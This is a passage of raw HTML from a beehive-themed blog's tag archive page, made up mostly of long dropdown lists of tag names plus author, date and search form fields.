value="summary">summary</option><option value="summer">summer</option><option value="summerhouse">summerhouse</option><option value="suncatcher">suncatcher</option><option value="super">super</option><option value="superb">superb</option><option value="superbrood">superbrood</option><option value="supering">supering</option><option value="supers">supers</option><option value="supersroofstand">supersroofstand</option><option value="supertech">supertech</option><option value="suppers">suppers</option><option value="suppl">suppl</option><option value="supplement">supplement</option><option value="supplie">supplie</option><option value="supplier">supplier</option><option value="supplies">supplies</option><option value="supplies-all">supplies-all</option><option value="supplies2x">supplies2x</option><option value="supplies8x">supplies8x</option><option value="supply">supply</option><option value="support">support</option><option value="supra">supra</option><option value="surprise">surprise</option><option value="surrealism">surrealism</option><option value="surrogate">surrogate</option><option value="surround">surround</option><option value="surrounds">surrounds</option><option value="survival">survival</option><option value="survive">survive</option><option value="susan">susan</option><option value="sustainable">sustainable</option><option value="suvs">suvs</option><option value="suzy">suzy</option><option value="swag">swag</option><option value="swan">swan</option><option value="swarm">swarm</option><option value="swarmed">swarmed</option><option value="swarming">swarming</option><option value="swarms">swarms</option><option value="sweden">sweden</option><option value="sweet">sweet</option><option value="sweetgrass">sweetgrass</option><option value="swienty">swienty</option><option value="swing">swing</option><option value="swinging">swinging</option><option value="swiss">swiss</option><option value="switch">switch</option><option value="sx-f">sx-f</option><option value="sydney">sydney</option><option value="sylvain">sylvain</option><option value="sylvanian">sylvanian</option><option value="synchronised">synchronised</option><option value="synth">synth</option><option value="synthesizer">synthesizer</option><option value="syringe">syringe</option><option value="system">system</option><option value="t-shirt">t-shirt</option><option value="t3i6">t3i6</option><option value="table">table</option><option value="tablecloth">tablecloth</option><option value="tables">tables</option><option value="taibai">taibai</option><option value="taibo">taibo</option><option value="tail">tail</option><option value="tailight">tailight</option><option value="taillight">taillight</option><option value="taillights">taillights</option><option value="take">take</option><option value="taking">taking</option><option value="tales">tales</option><option value="tall">tall</option><option value="tallboy">tallboy</option><option value="tallest">tallest</option><option value="talley">talley</option><option value="taming">taming</option><option value="tangerine">tangerine</option><option value="tank">tank</option><option value="tapao">tapao</option><option value="tape">tape</option><option value="tapered">tapered</option><option value="tappethyd">tappethyd</option><option value="tarbock">tarbock</option><option value="tassels">tassels</option><option value="tataoo">tataoo</option><option value="tattoo">tattoo</option><option value="taxidermy">taxidermy</option><option value="taylor">taylor</option><option value="td42">td42</option><option value="teaching">teaching</option><option value="teak">teak</option><option value="teakettle">teakettle</option><option value="tealight">tealight</option><option value="teapot">teapot</option><option value="technology">technology</option><option value="technoset">technoset</option><option value="technosetbee">technosetbee</option><option value="teddy">teddy</option><option value="tekled">tekled</option><option value="telefilm">telefilm</option><option value="telescopic">telescopic</option><option value="tell">tell</option><option value="telltale">telltale</option><option value="temple">temple</option><option value="tennessee">tennessee</option><option value="tension">tension</option><option value="tensioner">tensioner</option><option value="tent">tent</option><option value="terence">terence</option><option value="terminal">terminal</option><option value="terracotta">terracotta</option><option value="test">test</option><option value="tested">tested</option><option value="tester">tester</option><option value="testing">testing</option><option value="texas">texas</option><option value="textiles">textiles</option><option value="textured">textured</option><option value="thank">thank</option><option value="thebeehivemaker">thebeehivemaker</option><option value="thebeekeeper">thebeekeeper</option><option value="then">then</option><option value="theo">theo</option><option value="there">there</option><option value="thermal">thermal</option><option value="thermo">thermo</option><option value="thermo-hive">thermo-hive</option><option value="thermometer">thermometer</option><option value="thermostat">thermostat</option><option value="thick">thick</option><option value="thing">thing</option><option value="thinking">thinking</option><option value="thomas">thomas</option><option value="thompson">thompson</option><option value="thomson">thomson</option><option value="thorn">thorn</option><option value="thorne">thorne</option><option value="thornes">thornes</option><option value="thorns">thorns</option><option value="thoughts">thoughts</option><option value="threader">threader</option><option value="three">three</option><option value="thrift">thrift</option><option value="thriving">thriving</option><option value="throw">throw</option><option value="thru">thru</option><option value="thumpr">thumpr</option><option value="tidycompost">tidycompost</option><option value="tie-ons">tie-ons</option><option value="tier">tier</option><option value="tiered">tiered</option><option value="tiers">tiers</option><option value="tiffany">tiffany</option><option value="tigers">tiger's</option><option value="tightening">tightening</option><option value="tika">tika</option><option value="tiki">tiki</option><option value="timber">timber</option><option value="time">time</option><option value="timelapse">timelapse</option><option value="tint">tint</option><option value="tips">tips</option><option value="tire">tire</option><option value="tired">tired</option><option value="titanium">titanium</option><option value="tobacco">tobacco</option><option value="today">today</option><option value="toffee">toffee</option><option value="together">together</option><option value="token">token</option><option value="tombstone">tombstone</option><option value="tone">tone</option><option value="tonieshof">tonieshof</option><option value="tonner">tonner</option><option value="tonnieshof">tonnieshof</option><option value="tons">tons</option><option value="took">took</option><option value="tool">tool</option><option value="tooley">tooley</option><option value="tools">tools</option><option value="toolsfor">toolsfor</option><option value="tooly">tooly</option><option value="tooth">tooth</option><option value="topbar">topbar</option><option value="tops">tops</option><option value="torch">torch</option><option value="torch-cleaned">torch-cleaned</option><option value="torque">torque</option><option value="torquer">torquer</option><option value="torrey">torrey</option><option value="total">total</option><option value="tote">tote</option><option value="touch">touch</option><option value="tough">tough</option><option value="tour">tour</option><option value="towel">towel</option><option value="tower">tower</option><option value="towing">towing</option><option value="toyota">toyota</option><option value="toys">toys</option><option value="tracheal">tracheal</option><option value="traditional">traditional</option><option value="traffic">traffic</option><option value="trailer">trailer</option><option value="train">train</option><option value="transfer">transfer</option><option value="transferring">transferring</option><option value="transport">transport</option><option value="transportation">transportation</option><option value="transporter">transporter</option><option value="trap">trap</option><option value="trapbait">trapbait</option><option value="trapped">trapped</option><option value="trapping">trapping</option><option value="traps">traps</option><option value="travel">travel</option><option value="tray">tray</option><option value="treated">treated</option><option value="treating">treating</option><option value="treatise">treatise</option><option value="treatment">treatment</option><option value="tree">tree</option><option value="treen">treen</option><option value="trenton">trenton</option><option value="tri-pod">tri-pod</option><option value="trial">trial</option><option value="trick">trick</option><option value="tricks">tricks</option><option value="tricycle">tricycle</option><option value="trifari">trifari</option><option value="trigger">trigger</option><option value="trinket">trinket</option><option value="triple">triple</option><option value="tripod">tripod</option><option value="triumph">triumph</option><option value="trollbead">trollbead</option><option value="trollbeads">trollbeads</option><option value="tropical">tropical</option><option value="trouble">trouble</option><option value="trough">trough</option><option value="troy">troy</option><option value="truck">truck</option><option value="trucks">trucks</option><option value="true">true</option><option value="truly">truly</option><option value="trump">trump</option><option value="trust">trust</option><option value="ttack">ttack</option><option value="tube">tube</option><option value="tubes">tubes</option><option value="tubular">tubular</option><option value="tumbler">tumbler</option><option value="tung">tung</option><option value="turbo">turbo</option><option value="turin">turin</option><option value="turkish">turkish</option><option value="turn">turn</option><option value="turned">turned</option><option value="turner">turner</option><option value="turning">turning</option><option value="turnings">turnings</option><option value="turnstyle">turnstyle</option><option value="turquoise">turquoise</option><option value="tutorial">tutorial</option><option value="tweedmill">tweedmill</option><option value="twin">twin</option><option value="twyla">twyla</option><option value="tyler">tyler</option><option value="type">type</option><option value="types">types</option><option value="u0026">u0026</option><option value="u0026a">u0026a</option><option value="u2d6">u2d6</option><option value="uhs-10dlx">uhs-10dlx</option><option value="uk8-10">uk8-10</option><option value="ukraine">ukraine</option><option value="ulster">ulster</option><option value="ultimate">ultimate</option><option value="ultra">ultra</option><option value="ultra-lite">ultra-lite</option><option value="ultralite">ultralite</option><option value="unassembled">unassembled</option><option value="unbelievable">unbelievable</option><option value="unboxing">unboxing</option><option value="uncapping">uncapping</option><option value="uncovering">uncovering</option><option value="undecided">undecided</option><option value="underplate">underplate</option><option value="unexpected">unexpected</option><option value="unexperienced">unexperienced</option><option value="unique">unique</option><option value="unisex">unisex</option><option value="unit">unit</option><option value="uniting">uniting</option><option value="universal">universal</option><option value="unlacquered">unlacquered</option><option value="unlocking">unlocking</option><option value="unofficial">unofficial</option><option value="unpainted">unpainted</option><option value="unpractical">unpractical</option><option value="unsmoked">unsmoked</option><option value="unstackable">unstackable</option><option value="unused">unused</option><option value="unusual">unusual</option><option value="unwaxed">unwaxed</option><option value="unwired">unwired</option><option value="unwrapping">unwrapping</option><option value="update">update</option><option value="updo">updo</option><option value="upgrad">upgrad</option><option value="upgrade">upgrade</option><option value="upgraded">upgraded</option><option value="uplaits">uplaits</option><option value="upper">upper</option><option value="upperdeck">upperdeck</option><option value="uprated">uprated</option><option value="upset">upset</option><option value="uranium">uranium</option><option value="urban">urban</option><option value="urns">urns</option><option value="used">used</option><option value="used-complete">used-complete</option><option value="useful">useful</option><option value="using">using</option><option value="utah">utah</option><option value="uttermost">uttermost</option><option value="v7z9">v7z9</option><option value="vacuum">vacuum</option><option value="valentino">valentino</option><option value="valguero">valguero</option><option value="vallerysthal">vallerysthal</option><option value="value">value</option><option value="valve">valve</option><option value="valves">valves</option><option value="valvesprings">valvesprings</option><option value="vaporiser">vaporiser</option><option value="vaporizer">vaporizer</option><option value="vapouriser">vapouriser</option><option value="various">various</option><option value="varroa">varroa</option><option value="varrox">varrox</option><option value="vase">vase</option><option value="vases">vases</option><option value="vegas">vegas</option><option value="vehicle">vehicle</option><option value="veigar">veigar</option><option value="veil">veil</option><option value="velvet">velvet</option><option value="veneer">veneer</option><option value="venofye">venofye</option><option value="venom">venom</option><option value="vented">vented</option><option value="ventilated">ventilated</option><option value="vents">vents</option><option value="veritas">veritas</option><option value="versailles">versailles</option><option value="versatile">versatile</option><option value="version">version</option><option value="vertical">vertical</option><option value="very">very</option><option value="vessel">vessel</option><option value="vevor">vevor</option><option value="vibrating">vibrating</option><option value="vibrator">vibrator</option><option value="victoria">victoria</option><option value="victorian">victorian</option><option value="victorianedwardian">victorianedwardian</option><option value="video">video</option><option value="videos">videos</option><option value="vienna">vienna</option><option value="view">view</option><option value="viewers">viewers</option><option value="viewing">viewing</option><option value="viii">viii</option><option value="village">village</option><option value="vinegar">vinegar</option><option value="vintage">vintage</option><option value="vintageantique">vintageantique</option><option value="vinyl">vinyl</option><option value="violet">violet</option><option value="viral">viral</option><option value="visit">visit</option><option value="volkstedt">volkstedt</option><option value="volt">volt</option><option value="voodoo">voodoo</option><option value="voordeeel">voordeeel</option><option value="vortec">vortec</option><option value="voter">voter</option><option value="votive">votive</option><option value="vulli">vulli</option><option value="vvgc">vvgc</option><option value="w13cm">w13cm</option><option value="wabenbau">wabenbau</option><option value="wagner">wagner</option><option value="wait">wait</option><option value="walk">walk</option><option value="walkthrough">walkthrough</option><option value="wall">wall</option><option value="wallpaper">wallpaper</option><option value="walls">walls</option><option value="wanderwagen">wanderwagen</option><option value="want">want</option><option value="ware">ware</option><option value="warhammer">warhammer</option><option value="warming">warming</option><option value="warranty">warranty</option><option value="warre">warre</option><option value="washing">washing</option><option value="washington">washington</option><option value="wasp">wasp</option><option value="waste">waste</option><option value="watch">watch</option><option value="watched">watched</option><option value="water">water</option><option value="water-activated">water-activated</option><option value="watercolor">watercolor</option><option value="waterer">waterer</option><option value="watering">watering</option><option value="watermelon">watermelon</option><option value="waterproof">waterproof</option><option value="watt">watt</option><option value="wattle">wattle</option><option value="wax-furnace">wax-furnace</option><option value="waxdip">waxdip</option><option value="waxed">waxed</option><option value="wayne">wayne</option><option value="wazalendo">wazalendo</option><option value="wear">wear</option><option value="weather">weather</option><option value="weatherproof">weatherproof</option><option value="weathertex">weathertex</option><option value="weathervane">weathervane</option><option value="weave">weave</option><option value="weave-3k">weave-3k</option><option value="wedding">wedding</option><option value="wedgwood">wedgwood</option><option value="wednesday">wednesday</option><option value="week">week</option><option value="weeks">weeks</option><option value="weighing">weighing</option><option value="weirdest">weirdest</option><option value="well">well</option><option value="wemyss">wemyss</option><option value="were">were</option><option value="weren">weren</option><option value="west">west</option><option value="westbury">westbury</option><option value="wester">wester</option><option value="western">western</option><option value="westminster">westminster</option><option value="weymouth">weymouth</option><option value="wham">wham</option><option value="whatson">whatson</option><option value="wheeled">wheeled</option><option value="wheels">wheels</option><option value="when">when</option><option value="where">where</option><option value="whiskertin">whiskertin</option><option value="whiskey">whiskey</option><option value="whisky">whisky</option><option value="whistle">whistle</option><option value="whistling">whistling</option><option value="white">white</option><option value="whitechrome">whitechrome</option><option value="whittemore">whittemore</option><option value="whole">whole</option><option value="wholesome">wholesome</option><option value="wicker">wicker</option><option value="wicks">wicks</option><option value="wide">wide</option><option value="wido">wido</option><option value="wiest">wiest</option><option value="wigs">wigs</option><option value="wilcox">wilcox</option><option value="wild">wild</option><option value="wildlife">wildlife</option><option value="william">william</option><option value="williams">williams</option><option value="winchester">winchester</option><option value="winder">winder</option><option value="winding">winding</option><option value="window">window</option><option value="windows">windows</option><option value="wine">wine</option><option value="winehouse">winehouse</option><option value="wing">wing</option><option value="winged">winged</option><option value="winnie">winnie</option><option value="wins">wins</option><option value="winter">winter</option><option value="winterize">winterize</option><option value="winterizer">winterizer</option><option value="winterizing">winterizing</option><option value="winton">winton</option><option value="wire">wire</option><option value="wired">wired</option><option value="wireless">wireless</option><option value="wirework">wirework</option><option value="wiring">wiring</option><option value="wise">wise</option><option value="with">with</option><option value="with28mm">with28mm</option><option value="with3">with3</option><option value="with5">with5</option><option value="with7">with7</option><option value="with7pcs">with7pcs</option><option value="withbeehive">withbeehive</option><option value="withbird">withbird</option><option value="withbox">withbox</option><option value="withbranch">withbranch</option><option value="withchimney">withchimney</option><option value="withclaw">withclaw</option><option value="withfeathering">withfeathering</option><option value="withfixed">withfixed</option><option value="withflag">withflag</option><option value="withfoot">withfoot</option><option value="withstand">withstand</option><option value="withtray">withtray</option><option value="withturquoise">withturquoise</option><option value="withwire">withwire</option><option value="wizard">wizard</option><option value="wkru4207">wkru4207</option><option value="wm083e">wm083e</option><option value="wodnika">wodnika</option><option value="wojciechowski">wojciechowski</option><option value="women">women</option><option value="womens">womens</option><option value="wonderful">wonderful</option><option value="wong">wong</option><option value="wood">wood</option><option value="woodcolor">woodcolor</option><option value="woode">woode</option><option value="wooden">wooden</option><option value="woodturning">woodturning</option><option value="woodworking">woodworking</option><option value="wool">wool</option><option value="worcester">worcester</option><option value="word">word</option><option value="work">work</option><option value="working">working</option><option value="works">works</option><option value="world">world</option><option value="worse">worse</option><option value="worst">worst</option><option value="wouldn">wouldn</option><option value="woven">woven</option><option value="wraparound">wraparound</option><option value="wreaths">wreaths</option><option value="wrecked">wrecked</option><option value="wright">wright</option><option value="wrinkle">wrinkle</option><option value="wrinkles">wrinkles</option><option value="wristlet">wristlet</option><option value="write">write</option><option value="wrong">wrong</option><option value="x120">x120</option><option value="x9c9">x9c9</option><option value="xauto">xauto</option><option value="xc-f">xc-f</option><option value="xirena">xirena</option><option value="xmas">xmas</option><option value="xp900">xp900</option><option value="xviiieme">xviiième</option><option value="y913">y913</option><option value="yard">yard</option><option value="yatton">yatton</option><option value="year">year</option><option value="years">years</option><option value="yellow">yellow</option><option value="yellowithrosewhite">yellowithrosewhite</option><option value="yeoward">yeoward</option><option value="york">york</option><option value="young">young</option><option value="ytshorts">ytshorts</option><option value="yver">yver</option><option value="yves">yves</option><option value="zealand">zealand</option><option value="zelensky">zelensky</option><option value="zenskep">zenskep</option><option value="zest">zest</option><option value="zetec">zetec</option><option value="zinc">zinc</option><option value="zingiber">zingiber</option><option value="zooba">zooba</option></select></li></ul></li><li><ul><li class="author-label">Author </li><li class="search-author" ><select name="author" id="searchauthor" ><option value="">All</option><option value="1">admin</option></select></li></ul></li><li><ul><li class="archive-label">Date </li><li class="archive-field">
									<input type="text" value="" name="year" id="year" size="3" placeholder="year" />
									<input type="text" value="" name="monthnum" id="monthnum" size="2" placeholder="month" />
									<input type="text" value="" name="day" id="day" size="1" placeholder="day" />
								</li>
		</ul>
	</li><li><ul><li class="search-label">Search for </li><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li><li><a class="advancesearch-cancel">cancel<i class="icon-cancel"></i></a></li>
			</ul></form>				</div><!--.inner-->	
			</div><!--.header-menu-bar-->	
	
		
	<div id="primary" class="primary">
		
		
			<header class="archive-header">
				
				<ul class="post-header-list">
					<li><i class="icon-tags"></i></li>
					<li><h1 class="archive-title">Tag Archives: coffee</h1></li>
				</ul><!-- .post-header-list -->
				
							
			</header><!-- .archive-header -->
			
			<div class="special-search-form">
				<form role="search" method="get" class="searchform" action="https://beehivebeehive.com/" ><ul>
			<li><ul><li class="tag-label">Tag </li><li class="search-tag" ><select name="tag" id="searchtag" ><option value="">All</option><option value="46">-'46</option><option value="arnia">-arnia</option><option value="hivehlh-101">-hivehlh-101</option><option value="polyhive">-polyhive</option><option value="running">-running</option><option value="wwtf-101">-wwtf-101</option><option value="wwtp-103">-wwtp-103</option><option value="03-06">03-06</option><option value="03-08">03-08</option><option value="04-16">04-16</option><option value="04-17">04-17</option><option value="042oz">042oz</option><option value="05-06">05-06</option><option value="05-17">05-17</option><option value="05mm">05mm</option><option value="074m">074m</option><option value="1-includes">1-includes</option><option value="10s">10's</option><option value="10-frame">10-frame</option><option value="10-frames">10-frames</option><option value="10-pack">10-pack</option><option value="100cm">100cm</option><option value="100gms">100gms</option><option value="100mm">100mm</option><option value="100pack">100pack</option><option value="100pcs">100pcs</option><option value="100x">100x</option><option value="101lbs">101lbs</option><option value="1020pcs">1020pcs</option><option value="1080p">1080p</option><option value="10frames">10frames</option><option value="10pc">10pc</option><option value="10pcs">10pcs</option><option value="10pcsset">10pcsset</option><option value="10xbeekeeping">10xbeekeeping</option><option value="10xstainless">10xstainless</option><option value="110f">110f</option><option value="110mm">110mm</option><option value="110pcs">110pcs</option><option value="110v">110v</option><option value="113a">113a</option><option value="11ft">11ft</option><option value="11pcs">11pcs</option><option value="12-cd">12-cd</option><option value="120pcs">120pcs</option><option value="120v">120v</option><option value="1219x">1219x</option><option value="124c">124c</option><option value="125mm">125mm</option><option value="12grams">12grams</option><option value="12pcs">12pcs</option><option value="12x14">12x14</option><option value="135cm">135cm</option><option value="135w">135w</option><option value="140w">140w</option><option value="145grams">145grams</option><option value="14ct">14ct</option><option value="14x12">14x12</option><option value="150hz">150hz</option><option value="150l">150l</option><option value="1511x">1511x</option><option value="155cm">155cm</option><option value="16-box">16-box</option><option value="169a">169a</option><option value="16gb">16gb</option><option value="17x11mm">17x11mm</option><option value="1800s">1800's</option><option value="1840s">1840s</option><option value="1850-to">1850-to</option><option value="1850s">1850s</option><option value="1860s">1860's</option><option value="1870s">1870s</option><option value="1890s">1890's</option><option value="1891-1926">1891-1926</option><option value="18kt">18kt</option><option value="18th">18th</option><option value="1900s">1900s</option><option value="190sl">190sl</option><option value="1910s">1910's</option><option value="1915-33">1915-33</option><option value="1920s">1920's</option><option value="1923-27">1923-27</option><option value="1930s">1930's</option><option value="1930s-50s">1930s-50s</option><option value="1930s40s">1930s40s</option><option value="1934-1938">1934-1938</option><option value="1934-38">1934-38</option><option value="1939-1941">1939-1941</option><option value="1940-1946">1940-1946</option><option value="1942-1946">1942-1946</option><option value="1942-46">1942-46</option><option value="1944-63">1944-63</option><option value="1950s">1950s</option><option value="1953-57">1953-57</option><option value="1960s">1960s</option><option value="1960s-70s">1960s-70s</option><option value="1970s">1970's</option><option value="1973-2012">1973-2012</option><option value="1993-1998">1993-1998</option><option value="1997-2005">1997-2005</option><option value="19th">19th</option><option value="19thc">19thc</option><option value="1brood">1brood</option><option value="1pcs">1pcs</option><option value="1sted">1sted</option><option value="2-4tier">2-4tier</option><option value="2-4tiers">2-4tiers</option><option value="2-layer">2-layer</option><option value="20-frame">20-frame</option><option value="20-frames">20-frames</option><option value="20-pack">20-pack</option><option value="2003-2006">2003-2006</option><option value="2003-2008">2003-2008</option><option value="2005-06">2005-06</option><option value="2005-2006">2005-2006</option><option value="2006-07">2006-07</option><option value="2006-2009">2006-2009</option><option value="2010-frames">2010-frames</option><option value="20cm">20cm</option><option value="20frame">20frame</option><option value="20kg">20kg</option><option value="20mm">20mm</option><option value="20pc">20pc</option><option value="20pcs">20pcs</option><option value="20th">20th</option><option value="20thc">20thc</option><option value="2114-2">2114-2</option><option value="21inches">21inches</option><option value="220g-black">220g-black</option><option value="224r">224r</option><option value="228r">228r</option><option value="234frames">234frames</option><option value="234tier">234tier</option><option value="234tiers">234tiers</option><option value="24ct">24ct</option><option value="24in">24in</option><option value="24kt">24kt</option><option value="250l">250l</option><option value="26113-16">26113-16</option><option value="26113-24">26113-24</option><option value="26120-16">26120-16</option><option value="26915-16">26915-16</option><option value="26918-16625">26918-16625</option><option value="26918ca-kit">26918ca-kit</option><option value="26918cb-kit">26918cb-kit</option><option value="26cm">26cm</option><option value="2700x">2700x</option><option value="27ft">27ft</option><option value="2jzgte">2jzgte</option><option value="2nds">2nds</option><option value="2pcs">2pcs</option><option value="2supers">2supers</option><option value="2tier">2tier</option><option value="2xbee">2xbee</option><option value="2xbeekeeping">2xbeekeeping</option><option value="3-layers">3-layers</option><option value="3-toe">3-toe</option><option value="30s">30's</option><option value="30-frame">30-frame</option><option value="30-frames">30-frames</option><option value="300mm">300mm</option><option value="30cm">30cm</option><option value="30pcs">30pcs</option><option value="30th">30th</option><option value="3100-3400gr">3100-3400gr</option><option value="328l">328l</option><option value="33cms">33cms</option><option value="34x16">34x16</option><option value="356a">356a</option><option value="39-41">39-41</option><option value="39-46">39-46</option><option value="3layer">3layer</option><option value="3pcs">3pcs</option><option value="3xbee">3xbee</option><option value="3xbeekeeping">3xbeekeeping</option><option value="3xhoney">3xhoney</option><option value="3xstainless">3xstainless</option><option value="4-45">4-45</option><option value="4-pc">4-pc</option><option value="4-tiered">4-tiered</option><option value="406-8">406-8</option><option value="40cm">40cm</option><option value="40oz">40oz</option><option value="41cm">41cm</option><option value="41mm">41mm</option><option value="420a">420a</option><option value="43ghz">43ghz</option><option value="450mm">450mm</option><option value="46cm">46cm</option><option value="46x24x45cm">46x24x45cm</option><option value="48l53l60l">48l53l60l</option><option value="48x25">48x25</option><option value="4b11">4b11</option><option value="4fitting">4fitting</option><option value="4g54">4g54</option><option value="4g63">4g63</option><option value="4g63t">4g63t</option><option value="4pcs">4pcs</option><option value="4tier">4tier</option><option value="5-frame">5-frame</option><option value="500bn">500bn</option><option value="500g">500g</option><option value="500x500mmbeehive">500x500mmbeehive</option><option value="5051-15">5051-15</option><option value="5051-34">5051-34</option><option value="5059-39">5059-39</option><option value="50cm">50cm</option><option value="52mm">52mm</option><option value="53cc">53cc</option><option value="54mm">54mm</option><option value="557468765cm">557468765cm</option><option value="55cm">55cm</option><option value="55mm">55mm</option><option value="55x8">55x8</option><option value="569-5">569-5</option><option value="5pcs">5pcs</option><option value="5xbeehive">5xbeehive</option><option value="5xbeekeeper">5xbeekeeper</option><option value="6-bolt">6-bolt</option><option value="60s">60's</option><option value="60er">60er</option><option value="60x96">60x96</option><option value="61cm">61cm</option><option value="63cm">63cm</option><option value="658l">658l</option><option value="66cm">66cm</option><option value="6pcs">6pcs</option><option value="7-bolt">7-bolt</option><option value="7-frame">7-frame</option><option value="7-frames">7-frames</option><option value="70cm">70cm</option><option value="7182w">7182w</option><option value="740mm">740mm</option><option value="74bee">74bee</option><option value="752w">752w</option><option value="75cm">75cm</option><option value="75lb">75lb</option><option value="7642-30beehive">7642-30'beehive'</option><option value="768643c01">768643c01</option><option value="76mm">76mm</option><option value="77lb">77lb</option><option value="78lb">78lb</option><option value="794-16">794-16</option><option value="7frame">7frame</option><option value="7pcs">7pcs</option><option value="7pcsset">7pcsset</option><option value="8-day">8-day</option><option value="8-frame">8-frame</option><option value="80mm">80mm</option><option value="855h">855h</option><option value="89al">89al</option><option value="8pcs">8pcs</option><option value="8x10">8x10</option><option value="8xhive">8xhive</option><option value="9-58">9-58</option><option value="90kg">90kg</option><option value="90lb">90lb</option><option value="9160p">9160p</option><option value="925bronze">925bronze</option><option value="92mm">92mm</option><option value="940g">940g</option><option value="95cm">95cm</option><option value="96fps">96fps</option><option value="98112-k1">98112-k1</option><option value="98113-k1">98113-k1</option><option value="98113-k12">98113-k12</option><option value="9carat">9carat</option><option value="9pcsset">9pcsset</option><option value="a-grade">a-grade</option><option value="a331">a331</option><option value="aalto">aalto</option><option value="abandoned">abandoned</option><option value="abbasi">abbasi</option><option value="abeilles">abeilles</option><option value="abelo">abelo</option><option value="absolute">absolute</option><option value="absolutely">absolutely</option><option value="abstract">abstract</option><option value="acanthus">acanthus</option><option value="accent">accent</option><option value="accessories">accessories</option><option value="accessory">accessory</option><option value="account">account</option><option value="accurate">accurate</option><option value="acid">acid</option><option value="acid-etched">acid-etched</option><option value="ackermann">ackermann</option><option value="ackley">ackley</option><option value="acorn">acorn</option><option value="acres">acres</option><option value="acrylic">acrylic</option><option value="activist">activist</option><option value="actually">actually</option><option value="acura">acura</option><option value="ad-23">ad-23</option><option value="adam">adam</option><option value="adee">adee</option><option value="adjustable">adjustable</option><option value="adopt">adopt</option><option value="advanced">advanced</option><option value="advantage">advantage</option><option value="advice">advice</option><option value="aestheticbeehive">aesthetic'beehive'</option><option value="africa">africa</option><option value="africanized">africanized</option><option value="again">again</option><option value="agate">agate</option><option value="aged">aged</option><option value="aging">aging</option><option value="agony">agony</option><option value="agriculture">agriculture</option><option value="ahead">ahead</option><option value="aino">aino</option><option value="aishite">aishite</option><option value="aladdin">aladdin</option><option value="aladdinamber">aladdinamber</option><option value="album">album</option><option value="alex">alex</option><option value="alexander">alexander</option><option value="alias">alias</option><option value="alighting">alighting</option><option value="alive">alive</option><option value="all-in-one">all-in-one</option><option value="allegory">allegory</option><option value="allen">allen</option><option value="alliance">alliance</option><option value="alloy">alloy</option><option value="almost">almost</option><option value="alone">alone</option><option value="also">also</option><option value="aluminium">aluminium</option><option value="aluminum">aluminum</option><option value="alvar">alvar</option><option value="alvarez">alvarez</option><option value="always">always</option><option value="amalfine">amalfine</option><option value="amazing">amazing</option><option value="amazon">amazon</option><option value="amber">amber</option><option value="ambulance">ambulance</option><option value="america">america</option><option value="american">american</option><option value="americana">americana</option><option value="amish">amish</option><option value="anatolian">anatolian</option><option value="ancient">ancient</option><option value="andermatt">andermatt</option><option value="angry">angry</option><option value="animal">animal</option><option value="animalhusbandry">animalhusbandry</option><option value="animals">animals</option><option value="anime">anime</option><option value="anne">anne</option><option value="anneal">anneal</option><option value="annealing">annealing</option><option value="another">another</option><option value="answers">answers</option><option value="anti">anti</option><option value="anti-escape">anti-escape</option><option value="antimagnetic">antimagnetic</option><option value="antiquarian">antiquarian</option><option value="antique">antique</option><option value="ants">ants</option><option value="antwerp">antwerp</option><option value="anvil">anvil</option><option value="apex">apex</option><option value="apiarist">apiarist</option><option value="apiary">apiary</option><option value="apicoltura">apicoltura</option><option value="apiculture">apiculture</option><option value="apilift">apilift</option><option value="apilifter">apilifter</option><option value="apimaye">apimaye</option><option value="apis">apis</option><option value="apisolis">apisolis</option><option value="apothecary">apothecary</option><option value="appearance">appearance</option><option value="appetizer">appetizer</option><option value="applied">applied</option><option value="approx">approx</option><option value="april">april</option><option value="aqua">aqua</option><option value="aquagreen">aquagreen</option><option value="aquamarine">aquamarine</option><option value="aquaponics">aquaponics</option><option value="aquarium">aquarium</option><option value="araucaria">araucaria</option><option value="arbour">arbour</option><option value="arch">arch</option><option value="architect">architect</option><option value="architects">architects</option><option value="architectural">architectural</option><option value="area">area</option><option value="armenian">armenian</option><option value="armour">armour</option><option value="arrets">arrets</option><option value="arrived">arrived</option><option value="arrow">arrow</option><option value="artek">artek</option><option value="artesian">artesian</option><option value="articulates">articulates</option><option value="arts">arts</option><option value="asawa">asawa</option><option value="ashforth">ashforth</option><option value="ashraf">ashraf</option><option value="asian">asian</option><option value="asmr">asmr</option><option value="aspiring">aspiring</option><option value="assamble">assamble</option><option value="assembed">assembed</option><option value="assembeld">assembeld</option><option value="assemble">assemble</option><option value="assembled">assembled</option><option value="assembledpainted">assembledpainted</option><option value="assembly">assembly</option><option value="assoc">assoc</option><option value="associates">associates</option><option value="atlantis">atlantis</option><option value="atlas">atlas</option><option value="atomic">atomic</option><option value="atomizer">atomizer</option><option value="attached">attached</option><option value="attachments">attachments</option><option value="attack">attack</option><option value="attacking">attacking</option><option value="attract">attract</option><option value="auction">auction</option><option value="audio">audio</option><option value="audrey">audrey</option><option value="august">august</option><option value="auris">auris</option><option value="australia">australia</option><option value="australian">australian</option><option value="austria">austria</option><option value="austrian">austrian</option><option value="authentic">authentic</option><option value="auto">auto</option><option value="autoflow">autoflow</option><option value="autograph">autograph</option><option value="autographed">autographed</option><option value="automatic">automatic</option><option value="autumn">autumn</option><option value="avail">avail</option><option value="available">available</option><option value="avalon">avalon</option><option value="aventurine">aventurine</option><option value="avery">avery</option><option value="award">award</option><option value="away">away</option><option value="awesome">awesome</option><option value="b-83">b-83</option><option value="b-box">b-box</option><option value="b100">b100</option><option value="b105">b105</option><option value="b16a1">b16a1</option><option value="b16a3">b16a3</option><option value="b17a">b17a</option><option value="b18c">b18c</option><option value="b18c5">b18c5</option><option value="b4q3">b4q3</option><option value="baby">baby</option><option value="bachao">bachao</option><option value="back">back</option><option value="backyard">backyard</option><option value="badge">badge</option><option value="bait">bait</option><option value="bakelite">bakelite</option><option value="balance">balance</option><option value="balboa">balboa</option><option value="bald">bald</option><option value="baldwin">baldwin</option><option value="ball">ball</option><option value="balloon">balloon</option><option value="balustroid">balustroid</option><option value="bamboo">bamboo</option><option value="bambous">bambous</option><option value="band">band</option><option value="banded">banded</option><option value="bangor">bangor</option><option value="bangs">bangs</option><option value="bank">bank</option><option value="banks">banks</option><option value="banksy">banksy</option><option value="banner">banner</option><option value="barbelle">barbelle</option><option value="barbie">barbie</option><option value="bare">bare</option><option value="barman">barman</option><option value="barn">barn</option><option value="barnfind">barnfind</option><option value="barra">barra</option><option value="barrel">barrel</option><option value="barrier">barrier</option><option value="barrow">barrow</option><option value="bars">bars</option><option value="base">base</option><option value="baseball">baseball</option><option value="basic">basic</option><option value="basics">basics</option><option value="basis">basis</option><option value="basket">basket</option><option 